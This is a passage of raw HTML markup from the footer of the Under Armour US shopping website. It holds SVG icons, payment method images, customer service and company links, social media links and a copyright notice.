117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template 